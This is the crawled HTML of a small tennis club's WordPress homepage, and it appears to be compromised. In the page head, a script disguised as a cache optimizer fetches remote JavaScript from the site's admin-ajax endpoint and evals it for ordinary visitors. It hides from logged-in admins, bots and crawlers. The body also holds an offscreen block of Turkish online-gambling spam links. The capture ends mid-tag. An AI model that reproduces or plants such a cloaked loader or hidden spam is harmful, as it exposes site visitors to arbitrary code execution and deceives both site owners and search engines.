

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fptc.info/
body_size: 10255
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="description" content="Fonthill Platform Tennis Club - FPTC" />
<meta name="keywords" content="Fonthill Platform Tennis Club - FPTC" />
<link rel="stylesheet" type="text/css" href="https://fptc.info/wp-content/themes/blue-clean/style.css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fptc.info/?feed=rss2" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://fptc.info/?feed=rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://fptc.info/?feed=atom" />
<link rel="pingback" href="https://fptc.info/xmlrpc.php" />
<title>Fonthill Platform Tennis Club - FPTC</title>
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://fptc.info/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
Fonthill Platform Tennis Club
<meta name="keywords" content="
fonthill,platform,tennis,paddle,fptc,fptc.info,exercise,health,fitness,niagara,8928942,892-8942,1120 Haist St." />
<meta name="description" content="
fonthill,platform,tennis,paddle,fptc,fptc.info,exercise,health,fitness,niagara,8928942,892-8942,1120 Haist St." />
<meta name="author" content="bob christensen" />
<link rev="made" href="fonthillplatformtennis@gmail.com" />
<meta name="description" content="Fonthill Platform Tennis Club Celebrating Over 50 Years of Service to Our Community The Fonthill Platform Tennis Club has two Courts and a Clubhouse located at 15 Accursi Crescent just west of Haist Street in Fonthill." />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fptc.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fptc.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_spry_menu_style-css' href='https://fptc.info/wp-content/plugins/wp-spry-menu/SpryAssets/global.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_spry_menu_style_theme-css' href='https://fptc.info/wp-content/plugins/wp-spry-menu/themes/style.css?ver=1.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://fptc.info/wp-content/plugins/wp-spry-menu/SpryAssets/SpryMenuBar.js?ver=1.5.2" id="wp_spry_menu_script-js"></script>
<link rel="https://api.w.org/" href="https://fptc.info/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fptc.info/index.php?rest_route=/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fptc.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://fptc.info/" />
<link rel='shortlink' href='https://fptc.info/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fptc.info/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffptc.info%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fptc.info/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffptc.info%2F&#038;format=xml" />

	<style type="text/css"><!--
	.picasna{text-align:center;}
	.picasna-wrap{margin:1em 0;}
	.picasna-image{}
	.picasna-caption{}	// -->
	</style>
	</head>

<body>
<div id="pagewidth" >
<div id="page" >

<div id="header" >

<h1><a href="https://fptc.info" title="Fonthill Platform Tennis Club">Fonthill Platform Tennis Club</a></h1>
<h2>FPTC</h2>

</div>

<div id="menu">
<div id="tabs">
<ul>  
<li class="page_item page-item-40 current_page_item"><a href="https://fptc.info/" aria-current="page"><span>Home</span></a></li>
<li class="page_item page-item-81"><a href="https://fptc.info/?page_id=81"><span>About FPTC</span></a></li>
<li class="page_item page-item-298"><a href="https://fptc.info/?page_id=298"><span>Contact Us</span></a></li>
<li class="page_item page-item-84"><a href="https://fptc.info/?page_id=84"><span>History</span></a></li>
<li class="page_item page-item-292"><a href="https://fptc.info/?page_id=292"><span>Facilities</span></a></li>
<li class="page_item page-item-327"><a href="https://fptc.info/?page_id=327"><span>FPTC Gallery</span></a></li>
<li class="page_item page-item-532"><a href="https://fptc.info/?page_id=532"><span>How to Join</span></a></li>
  
</ul> 
</div>
</div>

<div id="wrapper" class="clearfix" > 

<div id="maincol" >


<div id="content">

<div style='position:absolute;left:-7230px;'><p>Statista verilerine göre 2025 yılı itibarıyla global kumar gelirlerinin %62’si mobil cihazlardan gelmektedir; <a href="https://service-hotline.org/" title="Bahsegel">Bahsegel güncel giriş adresi</a> tamamen mobil uyumludur.</p> <p>Spor tutkunları için yüksek oranlar <a href="https://www.wildthingspetshop.com/">Casinomhub giriş</a> kategorisinde bulunuyor.</p> <p>Kazandıran bonus sistemleriyle kullanıcılarını motive eden <a href="https://www.seacaseurn.com/" title="Bahsegel">Bahsegel</a> fark yaratır.</p> <p>Türkiye’de kumarhaneler 1998 yılında kapatılmış, buna rağmen online platformlar faaliyet göstermeye devam etmiştir; <a href="https://39kfood.com/" title="bahis siteleri">dünyanın en güvenilir bahis siteleri</a> bu geçişi analiz eder.</p> <p>Bahis dünyasında kullanıcıların %83’ü oynadıkları platformun güvenlik sertifikasına dikkat etmektedir; <a href="https://laollaarrocera.com/" title="Bahesegel">Bahesegel giril</a> SSL ve HTTPS korumasına sahiptir.</p> <p>Kumarhane oyunlarının heyecanını yaşayan kullanıcılar <a href="https://www.tatarkahukuk.com/" title="Bahesegel 2025 giriş">Bahesegel</a> ile vakit geçiriyor.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Tenis ve voleybol gibi farklı spor dallarında <a href="https://www.radiolapizarra.com">bettilt giriş</a> fırsatları bulunuyor.</p> <p>Her an erişim sağlamak için <a href="https://ideadan.com" title="Bahsegel 2025 giriş">Bahsegel</a> uygulaması öne çıkıyor.</p> <p>Promosyonlarla kazançlarını artırmak isteyenler <a href="https://morningdesertdubaisafari.com" title="Bahsegel 2025">Bahsegel giriş</a> fırsatlarını değerlendiriyor.</p> <p>2025 sürümüyle birlikte <a href="https://rideitalia.com/" title="Bahsegel 2025 giriş">Bahsegel</a> daha yenilikçi özellikler getiriyor.</p><p>Modern tasarımıyla dikkat çeken <a href="https://www.pinkbc.com/">Rokubet</a> sürümü kullanıcıların ilgisini çekiyor.</p><p>Türkiye’de en çok tercih edilen temalar arasında antik medeniyet, meyve ve macera slotları yer alır, bu oyunların çoğu <a href="https://laollaarrocera.com/" title="Bahsegel">Bahsegel deneme bonusu</a> kataloğunda bulunur.</p> <p>Kazancını artırmak isteyen oyuncular <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> fırsatlarını değerlendiriyor.</p><p>Güvenli yatırım yapmak isteyen kullanıcılar için <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt</a> vazgeçilmezdir.</p><p>Dijital eğlenceye yönelenler <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel</a> kategorisini kullanıyor.</p> <p>Avrupa’da yapılan araştırmalara göre, online bahis oyuncularının %71’i mobil cihazlardan işlem yapmaktadır; bu oran <a href="https://coastshop.net/" title="Bahsegel">Bahsegel güncel link</a> kullanıcıları arasında %82’dir.</p> <p>Her oyuncu güven içinde bahis yapabilmek için <a href="https://thepossibilitiesproject.co/" title="Bahsegel 2026">Bahsegel</a> altyapısına ihtiyaç duyuyor.</p> <p>Her slot oyununun kendine özgü bonus sistemi vardır; <a href="https://www.katedradrohobych.com" title="bahis siteleri">casino bahis</a> bu çeşitliliği özenle listeler.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://www.halden-idrettsrad.com" title="Paribahis">Paribahis</a> doğru seçimdir.</p> <p>Promosyonlarda en çok tercih edilen <a href="https://www.sunaurataylor.org" title="Bettilt 2026">Bettilt giriş</a> seçenekleri kullanıcıya esneklik sağlıyor.</p> <p>Canlı rulet oyunları, <a href="https://rideitalia.com/" title="bahsegel">bahsegel bonus kodu</a> stüdyolarında gerçek masalarda oynanır.</p><p>Futbol derbilerine özel yüksek oranlar <a href="https://coastshop.net/">bahsegel</a> kısmında bulunuyor.</p><p>Bahis dünyasında kullanıcıların %83’ü oynadıkları platformun güvenlik sertifikasına dikkat etmektedir; <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel giril</a> SSL ve HTTPS korumasına sahiptir.</p> <p>Oyuncular hızlıca işlem yapmak için <a href="https://coastshop.net/" title="bahsegel 2026">bahsegel giriş</a> bağlantısını takip ediyor.</p><p>Futbol derbilerine özel yüksek oranlar <a href="https://www.leddisplayroyal.com/">bettilt</a> bölümünde yer alıyor.</p> <div style='position:absolute;left:-7186px;width:1013px;'><p>2024 yılında global online casino gelirlerinin %59’u slot oyunlarından elde edilmiştir; <a href="https://tirediscountcenter.net/" title="bettilt">bettilt güncel link</a> bu kategoride 1500’den fazla oyun sunmaktadır.</p><p>Dijital ortamda oyun keyfini artıran <a href="https://electbryancutler.com">bahsegel</a> kategorileri öne çıkıyor.</p><p>PwC raporuna göre, 2024 yılında dünya genelinde 1.4 milyar kullanıcı online kumar platformlarına erişmiştir; bu kullanıcıların bir bölümü <a href="https://www.chefvincecooks.com" title="bettilt">bettilt girş</a>’i tercih etmiştir.</p><p>Futbol derbilerine özel yüksek oranlar <a href="https://snus-s.com" title="paribahis 2025">paribahis</a> kısmında bulunuyor.</p><p>Oyun sonuçları bağımsız RNG testleriyle doğrulanan <a href="https://www.sunaurataylor.org" title="bettilt">bettilt para çekme</a>, adil oyun prensibini uygular.</p><p>Promosyon avcıları için <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel giriş</a> kampanyaları büyük bir fırsat sunuyor.</p><p>Casino oyunlarındaki çeşitliliğiyle dikkat çeken <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> eğlencenin merkezindedir.</p><p>Yüksek volatilite seven oyuncular, <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet iletişim numarası</a> üzerindeki jackpot oyunlarını daha kazançlı bulur.</p><p>Online bahis dünyasında kazançlı kuponlar hazırlamak için <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt</a> doğru adrestir.</p><p>Yatırımlarını artırmak isteyenler <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025">bettilt güncel giriş</a> promosyonlarını takip ediyor.</p><p>Türkiye’deki bahis severlerin ilk tercihi <a href="https://nytconnectionshints.com/" title="bahsegel 2025 giriş">bahsegel giriş</a> olmaya devam ediyor.</p><p>Her zaman erişim kolaylığı sağlayan <a href="https://www.digital-knowledge.org" title="bahsegel 2025 giriş">bahsegel</a> uygulaması oyuncuların yanında.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://adornadmire.com" title="paribahis 2025 giriş">paribahis giriş</a> büyük ilgi görüyor.</p><p>Bahis dünyasında kullanıcıların %38’i ilk bahis deneyimini bonuslarla yaşamaktadır; <a href="https://vuturefood.com/" title="bettilt">bettilt güncel giriş adresi</a> yeni kullanıcılara cazip promosyonlar sunar.</p><p>Adres engellemelerinden kurtulmanın en kolay yolu <a href="https://www.lakewindsgolfclub.com/">paribahis</a> üzerinden giriş yapmaktır.</p><p>Her kullanıcısına kişisel kampanyalar sunan <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis</a> farkını ortaya koyuyor.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt kayıp bonusu</a>’te düzenli olarak güncellenir.</p><p>Her zaman kullanıcı odaklı düşünen <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş yap</a>, basit kayıt süreci ve sade tasarımıyla yeni başlayanlar için idealdir.</p><p>Bahis kullanıcılarının %63’ü canlı destekle çözüme ulaşmayı tercih ediyor; bu nedenle <a href="https://poachedmag.com" title="bettilt">bettiltgiriş</a> 7/24 iletişim imkanı sunmaktadır.</p></div> <p>Yatırımlarını artırmak isteyenler <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025">Bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p> <p>Bahis dünyasında önemli bir marka olan <a href="https://zaradobit.com" title="bahsegel 2026 